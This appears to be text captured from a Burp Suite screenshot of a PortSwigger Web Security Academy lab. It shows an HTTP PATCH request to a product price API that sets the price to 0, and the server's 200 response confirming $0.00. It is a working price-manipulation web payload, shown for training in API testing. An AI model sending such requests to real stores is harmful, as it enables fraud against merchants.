 Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0af6006103ef368d84a7b8f300520019.web-security-academy.net
3 Cookie: session=adyYU0gCuH0Z44Ix13naSc1ug4PjurAp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af6006103ef368d84a7b8f300520019.web-security-academy.net/product
?productId=1
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14 Content-Type: application/json
15 Content-Length: 11
16
17 {
"price":0
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}